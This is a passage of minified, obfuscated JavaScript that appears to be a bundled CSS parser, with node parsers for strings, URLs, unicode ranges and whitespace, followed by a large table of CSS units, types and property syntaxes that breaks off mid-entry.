i=e[n(2814)](t);if(i===Qc){if(t===s){t!==r-1&&(a=e[n(2644)](t+1));break}if(i=e[n(2814)](++t),Ie(Qc,i)){const r=t-1,i=Xe(e,r);t=i-1,a+=Qe(e[n(2988)](r+1,i))}else 13===i&&10===e[n(2814)](t+1)&&t++}else a+=e[t]}return a}const el=t(2541),nl={value:String};function rl(){const e=t;return{type:e(2541),loc:this[e(865)](this[e(917)],this[e(1941)]),value:tl(this[e(3490)](se))}}function il(e){const n=t;this[n(1728)](se,function(t){const e=n,r=Kc;let i="",o=!1;for(let n=0;n<t[e(2133)];n++){const s=t[e(2814)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2709)](16),o=!0):s===r||s===Qc?(i+="\\"+t[e(2253)](n),o=!1):(o&&(Le(s)||Ce(s))&&(i+=" "),i+=t[e(2253)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2177)]))}const ol=33;function sl(){return this[t(1387)](null,!1)}const al=t(1214),cl=t(928),ll={children:[[t(1165),t(3221),t(2311),t(830),t(2349),t(1387)]]};function ul(){const e=t,n=this[e(917)],r=this[e(2017)]();let i;for(;!this[e(1653)];){switch(this[e(913)]){case he:this[e(2573)]();continue;case _e:if(this[e(2814)](this[e(917)]+2)!==ol){this[e(2573)]();continue}i=this[e(1165)]();break;case me:i=this[e(3221)]();break;case fe:i=this[e(2311)]();break;case ie:i=this[e(217)](this[e(830)],sl);break;default:i=this[e(217)](this[e(2349)],sl)}r[e(402)](i)}return{type:e(1214),loc:this[e(865)](n,this[e(917)]),children:r}}function dl(e){this[t(2231)](e)}const hl=t(2538),ml={declaration:t(2740)};function fl(){const e=t,n=this[e(917)];this[e(2851)](ye),this[e(3295)]();const r=this[e(2740)]();return this[e(1653)]||this[e(2851)](xe),{type:e(2538),loc:this[e(865)](n,this[e(917)]),declaration:r}}function pl(e){const n=t;this[n(1728)](ye,"("),this[n(1703)](e[n(2744)]),this[n(1728)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(913)]!==ne&&!1===this[e(661)](gl)&&this[e(1815)](e(2494)),this[e(2573)]()}const vl=t(3502),yl={name:String};function xl(){const e=t,n=this[e(917)];return this[e(661)](bl)?(this[e(2573)](),wl[e(2963)](this)):(wl[e(2963)](this),this[e(661)](bl)&&(this[e(2573)](),wl[e(2963)](this))),{type:e(3502),loc:this[e(865)](n,this[e(917)]),name:this[e(2897)](n)}}function kl(e){const n=t;this[n(2151)](e[n(1290)])}const Al=43,_l=45,zl=63;function Sl(e,n){const r=t;let i=0;for(let t=this[r(917)]+e;t<this[r(1941)];t++){const o=this[r(2814)](t);if(o===_l&&n&&0!==i)return Sl[r(2963)](this,e+i+1,!1),-1;Le(o)||this[r(1815)](n&&0!==i?r(2550)+(i<6?r(2283):"")+r(2394):r(i<6?2081:1961),t),++i>6&&this[r(1815)](r(577),t)}return this[r(2573)](),i}function Ll(e){const n=t;let r=0;for(;this[n(661)](zl);)++r>e&&this[n(1815)](n(833)),this[n(2573)]()}function El(e){const n=t;this[n(2814)](this[n(917)])!==e&&this[n(1815)](n(e===Al?3060:2550)+n(2394))}function Ul(){const e=t;let n=0;switch(this[e(913)]){case le:if(n=Sl[e(2963)](this,1,!0),this[e(661)](zl)){Ll[e(2963)](this,6-n);break}if(this[e(913)]===de||this[e(913)]===le){El[e(2963)](this,_l),Sl[e(2963)](this,1,!1);break}break;case de:n=Sl[e(2963)](this,1,!0),n>0&&Ll[e(2963)](this,6-n);break;default:if(this[e(235)](Al),this[e(913)]===ne){n=Sl[e(2963)](this,0,!0),n>0&&Ll[e(2963)](this,6-n);break}if(this[e(661)](zl)){this[e(2573)](),Ll[e(2963)](this,5);break}this[e(1815)](e(1974))}}const Ml=t(674),Tl={value:String};function Nl(){const e=t,n=this[e(917)];return this[e(2971)]("u"),Ul[e(2963)](this),{type:e(674),loc:this[e(865)](n,this[e(917)]),value:this[e(2897)](n)}}function Cl(e){const n=t;this[n(2151)](e[n(2177)])}const Il=32,Fl=92,jl=34,Ol=39,Wl=40,Rl=41,Dl=t(3107),Pl={value:String};function Hl(){const e=t,n=this[e(917)];let r;switch(this[e(913)]){case ae:r=function(t){const n=e,r=t[n(2133)];let i=4,o=t[n(2814)](r-1)===Rl?r-2:r-1,s="";for(;i<o&&Ce(t[n(2814)](i));)i++;for(;i<o&&Ce(t[n(2814)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2814)](e);if(i===Fl){if(e===o){e!==r-1&&(s=t[n(2644)](e+1));break}if(i=t[n(2814)](++e),Ie(Fl,i)){const r=e-1,i=Xe(t,r);e=i-1,s+=Qe(t[n(2988)](r+1,i))}else 13===i&&10===t[n(2814)](e+1)&&e++}else s+=t[e]}return s}(this[e(3490)](ae));break;case re:this[e(408)](this[e(917)],this[e(1941)],e(2382))||this[e(1815)](e(2372)),this[e(2851)](re),this[e(3295)](),r=tl(this[e(3490)](se)),this[e(3295)](),this[e(1653)]||this[e(2851)](xe);break;default:this[e(1815)](e(3513))}return{type:e(3107),loc:this[e(865)](n,this[e(917)]),value:r}}function ql(e){const n=t;this[n(1728)](ae,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2133)];n++){const o=t[e(2814)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2709)](16),i=!0):o===Il||o===Fl||o===jl||o===Ol||o===Wl||o===Rl?(r+="\\"+t[e(2253)](n),i=!1):(i&&Le(o)&&(r+=" "),r+=t[e(2253)](n),i=!1):r+="�"}return e(2382)+r+")"}(e[n(2177)]))}const Vl=t(2667),Bl={children:[[]]};function Zl(){const e=t,n=this[e(917)],r=this[e(1610)](this[e(1322)][e(2667)]);return{type:e(2667),loc:this[e(865)](n,this[e(917)]),children:r}}function Xl(e){this[t(2231)](e)}const Jl=Object[t(258)]({type:t(3300),loc:null,value:" "}),Gl=t(3300),Yl={value:String};function Ql(){return this[t(2851)](he),Jl}function Kl(e){const n=t;this[n(1728)](he,e[n(2177)])}const $l={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(1060),t(2836),t(2869),t(2867),t(2097)],units:{angle:[t(1510),t(380),t(976),t(2110)],decibel:["db"],flex:["fr"],frequency:["hz",t(2083)],length:["cm","mm","q","in","pt","pc","px","em",t(920),"ex",t(2226),t(2159),t(2976),"ch",t(3226),"ic",t(2407),"lh",t(2891),"vw",t(1357),t(474),t(626),"vh",t(446),t(1663),t(1917),"vi",t(1260),t(2620),t(926),"vb",t(311),t(3035),t(1897),t(1393),t(495),t(1041),t(2005),t(1725),t(3539),t(3253),t(618),t(2108),t(1630),t(856),t(272),t(1488),t(2978)],resolution:[t(301),t(3394),t(1627),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3165),"absolute-size":t(2304),"acos()":t(3536),"alpha-value":t(1792),"angle-percentage":t(231),"angular-color-hint":t(2308),"angular-color-stop":t(363),"angular-color-stop-list":t(583),"animateable-feature":t(924),"asin()":t(2854),"atan()":t(3058),"atan2()":t(455),attachment:t(740),"attr()":t(2780),"attr-matcher":t(2521),"attr-modifier":t(869),"attribute-selector":t(2294),"auto-repeat":t(2669),"auto-track-list":t(2387),axis:t(3528),"baseline-position":t(2143),"basic-shape":t(1332),"bg-image":t(1404),"bg-layer":t(1309),"bg-position":t(1032),"bg-size":t(906),"blur()":t(1568),"blend-mode":t(1509),box:t(2689),"brightness()":t(2996),"calc()":t(2944),"calc-sum":t(378),"calc-product":t(3382),"calc-value":t(2104),"calc-constant":t(1872),"cf-final-image":t(1571),"cf-mixing-image":t(1245),"circle()":t(988),"clamp()":t(3400),"class-selector":t(2882),"clip-source":t(2412),color:t(1602),"color-stop":t(1050),"color-stop-angle":t(3140),"color-stop-length":t(2769),"color-stop-list":t(2414),"color-interpolation-method":t(385),combinator:t(3440),"common-lig-values":t(859),"compat-auto":t(2048),"composite-style":t(3292),"compositing-operator":t(552),"compound-selector":t(573),"compound-selector-list":t(270),"complex-selector":t(1520),"complex-selector-list":t(2075),"conic-gradient()":t(2326),"contextual-alt-values":t(1064),"content-distribution":t(433),"content-list":t(1057),"content-position":t(3096),"content-replacement":t(1262),"contrast()":t(1936),"cos()":t(2270),counter:t(1263),"counter()":t(854),"counter-name":t(1912),"counter-style":t(3011),"counter-style-name":t(1912),"counters()":t(2313),"cross-fade()":t(3474),"cubic-bezier-timing-function":t(894),"deprecated-system-color":t(3182),"discretionary-lig-values":t(2047),"display-box":t(2861),"display-inside":t(2947),"display-internal":t(1149),"display-legacy":t(2259),"display-listitem":t(2785),"display-outside":t(3461),"drop-shadow()":t(1584),"east-asian-variant-values":t(3371),"east-asian-width-values":t(372),"element()":t(2281),"ellipse()":t(3345),"ending-shape":t(2664),"env()":t(305),"exp()":t(1808),"explicit-track-list":t(3111),"family-name":t(2641),"feature-tag-value":t(423),"feature-type":t(1823),"feature-value-block":t(1232),"feature-value-block-list":t(3501),"feature-value-declaration":t(2103),"feature-value-declaration-list":t(1654),"feature-value-name":t(1912),"fill-rule":t(1192),"filter-function":t(1712),"filter-function-list":t(2912),"final-bg-layer":t(903),"fixed-breadth":t(334),"fixed-repeat":t(1133),"fixed-size":t(2568),"font-stretch-absolute":t(579),"font-variant-css21":t(3408),"font-weight-absolute":t(3413),"frequency-percentage":t(213),"general-enclosed":t(3446),"generic-family":t(412),"generic-name":t(1201),"geometry-box":t(1392),gradient:t(2826),"grayscale()":t(653),"grid-line":t(3367),"historical-lig-values":t(2544),"hsl()":t(2071),"hsla()":t(3283),hue:t(834),"hue-rotate()":t(1691),"hue-interpolation-method":t(1469),"hwb()":t(3095),"hypot()":t(3239),image:t(640),"image()":t(3487),"image-set()":t(1152),"image-set-option":t(1451),"image-src":t(3330),"image-tags":t(1806),"inflexible-breadth":t(336),"inset()":t(3439),"invert()":t(1006),"keyframes-name":t(3040),"keyframe-block":t(445),"keyframe-block-list":t(1906),"keyframe-selector":t(1016),"lab()":t(3315),"layer()":t(284),"layer-name":t(3405),"lch()":t(2484),"leader()":t(1417),"leader-type":t(1858),"length-percentage":t(3340),"light-dark()":t(1390),"line-names":t(1623),"line-name-list":t(1459),"line-style":t(1755),"line-width":t(300),"linear-color-hint":t(334),"linear-color-stop":t(2399),"linear-gradient()":t(1863),"log()":t(1422),"mask-layer":t(1682),"mask-position":t(3478),"mask-reference":t(1786),"mask-source":t(2412),"masking-mode":t(1461),"matrix()":t(1468),"matrix3d()":t(565),"max()":t(1880),"media-and":t(1651),"media-condition":t(3311),"media-condition-without-or":t(847),"media-feature":t(1536),"media-in-parens":t(531),"media-not":t(572),"media-or":t(667),"media-query":t(957),"media-query-list":t(3166),"media-type":t(2730),"mf-boolean":t(2180),"mf-name":t(2730),"mf-plain":t(472),"mf-range":t(604),"mf-value":t(2577),"min()":t(1240),"minmax()":t(265),"mod()":t(210),"name-repeat":t(910),"named-color":t(2269),"namespace-prefix":t(2730),"ns-prefix":t(2633),"number-percentage":t(1792),"numeric-figure-values":t(3043),"numeric-fraction-values":t(1559),"numeric-spacing-values":t(1441),nth:t(1503),"opacity()":t(1241),"overflow-position":t(2984),"outline-radius":t(3340),"page-body":t(1928),"page-margin-box":t(306),"page-margin-box-type":t(2160),"page-selector-list":t(2955),"page-selector":t(2857),"page-size":t(3518),"path()":t(983),"paint()":t(1094),"perspective()":t(685),"polygon()":t(1887),"polar-color-space":t(727),position:t(741),"pow()":t(480),"pseudo-class-selector":t(524),"pseudo-element-selector":t(2147),"pseudo-page":t(2801),quote:t(2107),"radial-gradient()":t(2001),ratio:t(1968),"ray()":t(2712),"ray-size":t(3314),"rectangular-color-space":t(1433),"relative-selector":t(663),"relative-selector-list":t(1743),"relative-size":t(2228),"rem()":t(291),"repeat-style":t(339),"repeating-conic-gradient()":t(620),"repeating-linear-gradient()":t(3125),"repeating-radial-gradient()":t(391),"reversed-counter-name":t(3443),"rgb()":t(2183),"rgba()":t(3368),"rotate()":t(537),"rotate3d()":t(1636),"rotateX()":t(2626),"rotateY()":t(2890),"rotateZ()":t(2238),"round()":t(2248),"rounding-strategy":t(358),"saturate()":t(512),"scale()":t(2797),"scale3d()":t(2833),"scaleX()":t(1754),"scaleY()":t(1984),"scaleZ()":t(2446),"scroll()":t(2450),scroller:t(1355),"self-position":t(3231),"shape-radius":t(2587),"sign()":t(3469),"skew()":t(1876),"skewX()":t(239),"skewY()":t(1996),"sepia()":t(704),shadow:t(1726),"shadow-t":t(3287),shape:t(2330),"shape-box":t(2995),"side-or-corner":t(2051),"sin()":t(766),"single-animation":t(1902),"single-animation-direction":t(1199),"single-animation-fill-mode":t(229),"single-animation-iteration-count":t(2357),"single-animation-play-state":t(407),"single-animation-timeline":t(2973),"single-transition":t(3402),"single-transition-property":t(2685),size:t(2762),"sqrt()":t(584),"step-position":t(3135),"step-timing-function":t(356),"subclass-selector":t(3464),"supports-condition":t(1864),"supports-in-parens":t(3327),"supports-feature":t(876),"supports-decl":t(331),"supports-selector-fn":t(365),symbol:t(3141),"system-color":t(2793),"tan()":t(3301),target:t(1286),"target-counter()":t(643),"target-counters()":t(1934),"target-text()":t(1705),"time-percentage":t(1243),"timeline-range-name":t(1187),"easing-function":t(3261),"track-breadth":t(3055),"track-list":t(1159),"track-repeat":t(1447),"track-size":t(3438),"transform-function":t(533),"transform-list":t(1053),"transition-behavior-value":t(2736),"translate()":t(3218),"translate3d()":t(209),"translateX()":t(717),"translateY()":t(1586),"translateZ()":t(388),"type-or-unit":t(1183),"type-selector":t(2799),"var()":t(3468),"view()":t(1652),"viewport-length":t(2302),"visual-box":t(3317),"wq-name":t(2827),"-legacy-gradient":t(3156),"-legacy-linear-gradient":t(2252),"-legacy-repeating-linear-gradient":t(3276),"-legacy-linear-gradient-arguments":t(1143),"-legacy-radial-gradient":t(1288),"-legacy-repeating-radial-gradient":t(884),"-legacy-radial-gradient-arguments":t(550),"-legacy-radial-gradient-size":t(1179),"-legacy-radial-gradient-shape":t(2664),"-non-standard-font":t(1207),"-non-standard-color":t(1723),"-non-standard-image-rendering":t(2928),"-non-standard-overflow":t(3225),"-non-standard-size":t(2634),"-webkit-gradient()":t(3342),"-webkit-gradient-color-stop":t(1255),"-webkit-gradient-point":t(1881),"-webkit-gradient-radius":t(3340),"-webkit-gradient-type":t(554),"-webkit-mask-box-repeat":t(710),"-ms-filter-function-list":t(2958),"-ms-filter-function":t(3388),"-ms-filter-function-progid":t(672),"-ms-filter-function-legacy":t(2556),"absolute-color-base":t(2325),"absolute-color-function":t(556),age:t(2339),"anchor-name":t(2932),"attr-name":t(309),"attr-fallback":t(298),"bg-clip":t(1259),bottom:t(2158),"container-name":t(1912),"container-condition":t(2558),"coord-box":t(857),"generic-voice":t(1922),gender:t(1844),"generic-script-specific":t(1368),"generic-complete":t(1182),"generic-incomplete":t(562),"-non-standard-generic-family":t(2601),left:t(2158),"color-base":t(2434),"color-function":t(556),"device-cmyk()":t(3026),"legacy-device-cmyk-syntax":t(2678),"modern-device-cmyk-syntax":t(1991),"cmyk-component":t(3233),"color-mix()":t(2561),"color-space":t(3030),"custom-color-space":t(2932),paint:t(2718),"palette-identifier":t(2932),right:t(2158),"scope-start":t(2997),"scope-end":t(2997),"forgiving-selector-list":t(3202),"forgiving-relative-selector-list":t(1904),"selector-list":t(1859),"complex-real-selector-list":t(3250),"simple-selector-list":t(1919),"relative-real-selector-list":t(1891),"complex-selector-unit":t(1037),"complex-real-selector":t(1454),"relative-real-selector":t(1282),"pseudo-compound-selector":t(1893),"simple-selector":t(3232),"legacy-pseudo-element-selector":t(546),"single-animation-composition":t(932),"svg-length":t(1098),"svg-writing-mode":t(1269),top:t(2158),x:t(1490),y:t(1490),declaration:t(1142),"declaration-list":t(449),url:t(952),"url-modifier":t(888),"number-zero-one":t(1003),"number-one-or-greater":t(2090),"color()":t(977),"colorspace-params":t(563),"predefined-rgb-params":t(3196),"predefined-rgb":t(3534),"xyz-params":t(2202),"xyz-space":t(1198),"oklab()":t(2203),"oklch()":t(867),"offset-path":t(2070),"rect()":t(3265),"xywh()":t(1374),"query-in-parens":t(1335),"size-feature":t(2393),"style-feature":t(3258),"style-query":t(3186),"style-condition":t(1331),"style-in-parens":t(1518),"-non-standard-display":t(3216),"inset-area":t(825),"position-area":t(2728),"anchor()":t(751),"anchor-side":t(1530),"anchor-size()":t(3163),"anchor-size":t(1628),"anchor-element":t(2932),"try-size":t(1645),"try-tactic":t(1246),"font-variant-css2":t(2653),"font-width-css3":t(2139),"system-family-name":t(2934)},properties:{"--*":t(1865),"-ms-accelerator":t(352),"-ms-block-progression":t(1752),"-ms-content-zoom-chaining":t(2818),"-ms-content-zooming":t(2554),"-ms-content-zoom-limit":t(2719),"-ms-content-zoom-limit-max":t(2193),"-ms-content-zoom-limit-min":t(2193),"-ms-content-zoom-snap":t(1818),"-ms-content-zoom-snap-points":t(3530),"-ms-content-zoom-snap-type":t(733),"-ms-filter":t(1962),"-ms-flow-from":t(713),"-ms-flow-into":t(713),"-ms-grid-columns":t(3198),"-ms-grid-rows":t(3198),"-ms-high-contrast-adjust":t(3220),"-ms-hyphenate-limit-chars":t(547),"-ms-hyphenate-limit-lines":t(1875),"-ms-hyphenate-limit-zone":t(1430),"-ms-ime-align":t(2748),"-ms-overflow-style":t(273),"-ms-scrollbar-3dlight-color":t(534),"-ms-scrollbar-arrow-color":t(534),"-ms-scrollbar-base-color":t(534),"-ms-scrollbar-darkshadow-color":t(534),"-ms-scrollbar-face-color":t(534),"-ms-scrollbar-highlight-color":t(534),"-ms-scrollbar-shadow-color":t(534),"-ms-scrollbar-track-color":t(534),"-ms-scroll-chaining":t(2921),"-ms-scroll-limit":t(523),"-ms-scroll-limit-x-max":t(212),"-ms-scroll-limit-x-min":t(3356),"-ms-scroll-limit-y-max":t(212),"-ms-scroll-limit-y-min":t(3356),"-ms-scroll-rails":t(1644),"-ms-scroll-snap-points-x":t(2475),"-ms-scroll-snap-points-y":t(2475),"-ms-scroll-snap-type":t(733),"-ms-scroll-snap-x":t(3057),"-ms-scroll-snap-y":t(3324),"-ms-scroll-translation":t(760),"-ms-text-autospace":t(1538),"-ms-touch-select":t(1079),"-ms-user-select":t(3290),"-ms-wrap-flow":t(1896),"-ms-wrap-margin":t(3356),"-ms-wrap-through":t(1817),"-moz-appearance":t(1307),"-moz-binding":t(1749),"-moz-border-bottom-colors":t(885),"-moz-border-left-colors":t(885),"-moz-border-right-colors":t(885),"-moz-border-top-colors":t(885),"-moz-context-properties":t(1673),"-moz-float-edge":t(2181),"-moz-force-broken-image-icon":t(1715),"-moz-image-region":t(1122),"-moz-orient":t(568),"-moz-outline-radius":t(1995),"-moz-outline-radius-bottomleft":t(1391),"-moz-outline-radius-bottomright":t(1391),"-moz-outline-radius-topleft":t(1391),"-moz-outline-radius-topright":t(1391),"-moz-stack-sizing":t(404),"-moz-text-blink":t(2694),"-moz-user-focus":t(560),"-moz-user-input":t(1305),"-moz-user-modify":t(383),"-moz-window-dragging":t(2044),"-moz-window-shadow":t(1718),"-webkit-appearance":t(1154),"-webkit-border-before":t(1119),"-webkit-border-before-color":t(534),"-webkit-border-before-style":t(1287),"-webkit-border-before-width":t(376),"-webkit-box-reflect":t(1998),"-webkit-line-clamp":t(2642),"-webkit-mask":t(827),"-webkit-mask-attachment":t(1856),"-webkit-mask-clip":t(1018),"-webkit-mask-composite":t(2264),"-webkit-mask-image":t(2820),"-webkit-mask-origin":t(310),"-webkit-mask-position":t(2265),"-webkit-mask-position-x":t(220),"-webkit-mask-position-y":t(318),"-webkit-mask-repeat":t(2134),"-webkit-mask-repeat-x":t(2036),"-webkit-mask-repeat-y":t(2036),"-webkit-mask-size":t(1547),"-webkit-overflow-scrolling":t(3514),"-webkit-tap-highlight-color":t(534),"-webkit-text-fill-color":t(534),"-webkit-text-stroke":t(520),"-webkit-text-stroke-color":t(534),"-webkit-text-stroke-width":t(3356),"-webkit-touch-callout":t(801),"-webkit-user-modify":t(2786),"accent-color":t(2515),"align-content":t(387),"align-items":t(1964),"align-self":t(1044),"align-tracks":t(2064),all:t(1184),"anchor-name":t(1606),"anchor-scope":t(1611),animation:t(1505),"animation-composition":t(2498),"animation-delay":t(218),"animation-direction":t(275),"animation-duration":t(218),"animation-fill-mode":t(3189),"animation-iteration-count":t(2111),"animation-name":t(1842),"animation-play-state":t(2046),"animation-range":t(3363),"animation-range-end":t(428),"animation-range-start":t(428),"animation-timing-function":t(968),"animation-timeline":t(3205),appearance:t(1888),"aspect-ratio":t(802),azimuth:t(3076),"backdrop-filter":t(366),"backface-visibility":t(773),background:t(2006),"background-attachment":t(1856),"background-blend-mode":t(2903),"background-clip":t(2606),"background-color":t(534),"background-image":t(2834),"background-origin":t(2951),"background-position":t(2157),"background-position-x":t(1573),"background-position-y":t(467),"background-repeat":t(2134),"background-size":t(1547),"block-size":t(1915),border:t(2178),"border-block":t(1845),"border-block-color":t(3077),"border-block-style":t(2802),"border-block-width":t(208),"border-block-end":t(1845),"border-block-end-color":t(647),"border-block-end-style":t(2802),"border-block-end-width":t(208),"border-block-start":t(1845),"border-block-start-color":t(647),"border-block-start-style":t(2802),"border-block-start-width":t(208),"border-bottom":t(2178),"border-bottom-color":t(647),"border-bottom-left-radius":t(2769),"border-bottom-right-radius":t(2769),"border-bottom-style":t(3051),"border-bottom-width":t(1213),"border-collapse":t(2148),"border-color":t(3252),"border-end-end-radius":t(2769),"border-end-start-radius":t(2769),"border-image":t(491),"border-image-outset":t(939),"border-image-repeat":t(1414),"border-image-slice":t(2032),"border-image-source":t(1404),"border-image-width":t(427),"border-inline":t(1845),"border-inline-end":t(1845),"border-inline-color":t(3077),"border-inline-style":t(2802),"border-inline-width":t(208),"border-inline-end-color":t(647),"border-inline-end-style":t(2802),"border-inline-end-width":t(208),"border-inline-start":t(1845),"border-inline-start-color":t(647),"border-inline-start-style":t(2802),"border-inline-start-width":t(208),"border-left":t(2178),"border-left-color":t(534),"border-left-style":t(3051),"border-left-width":t(1213),"border-radius":t(2334),"border-right":t(2178),"border-right-color":t(534),"border-right-style":t(3051),"border-right-width":t(1213),"border-spacing":t(570),"border-start-end-radius":t(2769),"border-start-start-radius":t(2769),"border-style":t(648),"border-top":t(2178),"border-top-color":t(534),"border-top-left-radius":t(2769),"border-top-right-radius":t(2769),"border-top-style":t(3051),"border-top-width":t(1213),"border-width":t(2576),bottom:t(2037),"box-align":t(522),"box-decoration-break":t(240),"box-direction":t(1811),"box-flex":t(1490),"box-flex-group":t(2082),"box-lines":t(789),"box-ordinal-group":t(2082),"box-orient":t(501),"box-pack":t(1383),"box-shadow":t(3024),"box-sizing":t(779),"break-after":t(819),"break-before":t(819),"break-inside":t(896),"caption-side":t(2468),caret:t(2612),"caret-color":t(2515),"caret-shape":t(600),clear:t(2734),clip:t(1122),"clip-path":t(2873),"clip-rule":t(1192),color:t(534),"color-interpolation-filters":t(1349),"color-scheme":t(1436),"column-count":t(1612),"column-fill":t(2716),"column-gap":t(2152),"column-rule":t(3119),"column-rule-color":t(534),"column-rule-style":t(1287),"column-rule-width":t(376),"column-span":t(1555),"column-width":t(2158),columns:t(561),contain:t(2268),"contain-intrinsic-size":t(3213),"contain-intrinsic-block-size":t(3495),"contain-intrinsic-height":t(3495),"contain-intrinsic-inline-size":t(3495),"contain-intrinsic-width":t(3495),container:t(1779),"container-name":t(1911),"container-type":t(3175),content:t(2200),"content-visibility":t(414),"counter-increment":t(1940),"counter-reset":t(1340),"counter-set":t(1940),cursor:t(768),d:t(282),cx:t(3340),cy:t(3340),direction:t(1806),display:t(899),"dominant-baseline":t(986),"empty-cells":t(2437),"field-sizing":t(2729),fill:t(1978),"fill-opacity":t(3386),"fill-rule":t(1192),filter:t(3458),flex:t(1730),"flex-basis":t(2879),"flex-direction":t(1191),"flex-flow":t(3284),"flex-grow":t(1490),"flex-shrink":t(1490),"flex-wrap":t(3348),float:t(3100),font:t(3219),"font-family":t(2706),"font-feature-settings":t(2237),"font-kerning":t(2621),"font-language-override":t(344),"font-optical-sizing":t(3220),"font-palette":t(729),"font-variation-settings":t(2101),"font-size":t(3355),"font-size-adjust":t(1291),"font-smooth":t(456),"font-stretch":t(3364),"font-style":t(981),"font-synthesis":t(1826),"font-synthesis-position":t(3220),"font-synthesis-small-caps":t(3220),"font-synthesis-style":t(3220),"font-synthesis-weight":t(3220),"font-variant":t(2085),"font-variant-alternates":t(837),"font-variant-caps":t(3105),"font-variant-east-asian":t(1564),"font-variant-emoji":t(1765),"font-variant-ligatures":t(3365),"font-variant-numeric":t(2766),"font-variant-position":t(752),"font-weight":t(645),"forced-color-adjust":t(2263),gap:t(453),grid:t(362),"grid-area":t(1145),"grid-auto-columns":t(2904),"grid-auto-flow":t(3422),"grid-auto-rows":t(2904),"grid-column":t(3298),"grid-column-end":t(2708),"grid-column-gap":t(334),"grid-column-start":t(2708),"grid-gap":t(2054),"grid-row":t(3298),"grid-row-end":t(2708),"grid-row-gap":t(334),"grid-row-start":t(2708),"grid-template":t(2297),"grid-template-areas":t(2516),"grid-template-columns":t(2065),"grid-template-rows":t(2065),"hanging-punctuation":t(2300),height:t(747),"hyphenate-character":t(351),"hyphenate-limit-chars":t(3068),hyphens:t(613),"image-orientation":t(1822),"image-rendering":t(3334),"image-resolution":t(1878),"ime-mode":t(1591),"initial-letter":t(1916),"initial-letter-align":t(3042),"inline-size":t(1915),"input-security":t(3220),inset:t(1012),"inset-block":t(2244),"inset-block-end":t(1727),"inset-block-start":t(1727),"inset-inline":t(2244),"inset-inline-end":t(1727),"inset-inline-start":t(1727),"interpolate-size":t(3048),isolation:t(3352),"justify-content":t(2173),"justify-items":t(1008),"justify-self":t(2583),"justify-tracks":t(902),left:t(2037),"letter-spacing":t(2152),"line-break":t(1990),"line-clamp":t(2642),"line-height":t(716),"line-height-step":t(3356),"list-style":t(736),"list-style-image":t(2279),"list-style-position":t(2073),"list-style-type":t(2430),margin:t(1489),"margin-block":t(831),"margin-block-end":t(3264),"margin-block-start":t(3264),"margin-bottom":t(2037),"margin-inline":t(831),"margin-inline-end":t(3264),"margin-inline-start":t(3264),"margin-left":t(2037),"margin-right":t(2037),"margin-top":t(2037),"margin-trim":t(536),marker:t(3132),"marker-end":t(3132),"marker-mid":t(3132),"marker-start":t(3132),mask:t(3094),"mask-border":t(3044),"mask-border-mode":t(3449),"mask-border-outset":t(939),"mask-border-repeat":t(1414),"mask-border-slice":t(2274),"mask-border-source":t(1404),"mask-border-width":t(427),"mask-clip":t(1148),"mask-composite":t(1836),"mask-image":t(2820),"mask-mode":t(2050),"mask-origin":t(2482),"mask-position":t(2265),"mask-repeat":t(2134),"mask-size":t(1547),"mask-type":t(3449),"masonry-auto-flow":t(283),"math-depth":t(2647),"math-shift":t(1579),"math-style":t(1579),"max-block-size":t(1784),"max-height":t(2356),"max-inline-size":t(1784),"max-lines":t(2642),"max-width":t(2356),"min-block-size":t(1757),"min-height":t(747),"min-inline-size":t(1757),"min-width":t(747),"mix-blend-mode":t(2771),"object-fit":t(1524),"object-position":t(2276),offset:t(2661),"offset-anchor":t(2256),"offset-distance":t(334),"offset-path":t(1237),"offset-position":t(2126),"offset-rotate":t(3255),opacity:t(2194),order:t(2082),orphans:t(2082),outline:t(1702),"outline-color":t(2515),"outline-offset":t(3356),"outline-style":t(769),"outline-width":t(1213),overflow:t(2271),"overflow-anchor":t(3220),"overflow-block":t(2166),"overflow-clip-box":t(3448),"overflow-clip-margin":t(3256),"overflow-inline":t(2166),"overflow-wrap":t(312),"overflow-x":t(2166),"overflow-y":t(2166),overlay:t(3369),"overscroll-behavior":t(1410),"overscroll-behavior-block":t(355),"overscroll-behavior-inline":t(355),"overscroll-behavior-x":t(355),"overscroll-behavior-y":t(355),padding:t(612),"padding-block":t(2456),"padding-block-end":t(755),"padding-block-start":t(755),"padding-bottom":t(3340),"padding-inline":t(2456),"padding-inline-end":t(755),"padding-inline-start":t(755),"padding-left":t(3340),"padding-right":t(3340),"padding-top":t(3340),page:t(2878),"page-break-after":t(3437),"page-break-before":t(3437),"page-break-inside":t(2150),"paint-order":t(1619),perspective:t(3282),"perspective-origin":t(2276),"place-content":t(3176),"place-items":t(3259),"place-self":t(303),"pointer-events":t(1399),position:t(3034),"position-anchor":t(1577),"position-area":t(2400),"position-try":t(1569),"position-try-fallbacks":t(804),"position-try-order":t(1901),"position-visibility":t(3267),"print-color-adjust":t(3425),quotes:t(228),r:t(3340),resize:t(1059),right:t(2037),rotate:t(2403),"row-gap":t(2152),"ruby-align":t(2169),"ruby-merge":t(3123),"ruby-position":t(2592),rx:t(3340),ry:t(3340),scale:t(2029),"scrollbar-color":t(1690),"scrollbar-gutter":t(2941),"scrollbar-width":t(2813),"scroll-behavior":t(1156),"scroll-margin":t(1209),"scroll-margin-block":t(1985),"scroll-margin-block-start":t(3356),"scroll-margin-block-end":t(3356),"scroll-margin-bottom":t(3356),"scroll-margin-inline":t(1985),"scroll-margin-inline-start":t(3356),"scroll-margin-inline-end":t(3356),"scroll-margin-left":t(3356),"scroll-margin-right":t(3356),"scroll-margin-top":t(3356),"scroll-padding":t(1516),"scroll-padding-block":t(1497),"scroll-padding-block-start":t(2302),"scroll-padding-block-end":t(2302),"scroll-padding-bottom":t(2302),"scroll-padding-inline":t(1497),"scroll-padding-inline-start":t(2302),"scroll-padding-inline-end":t(2302),"scroll-padding-left":t(2302),"scroll-padding-right":t(2302),"scroll-padding-top":t(2302),"scroll-snap-align":t(319),"scroll-snap-coordinate":t(2668),"scroll-snap-destination":t(2276),"scroll-snap-points-x":t(2629),"scroll-snap-points-y":t(2629),"scroll-snap-stop":t(1926),"scroll-snap-type":t(2205),"scroll-snap-type-x":t(1486),"scroll-snap-type-y":t(1486),"scroll-timeline":t(1126),"scroll-timeline-axis":t(3532),"scroll-timelin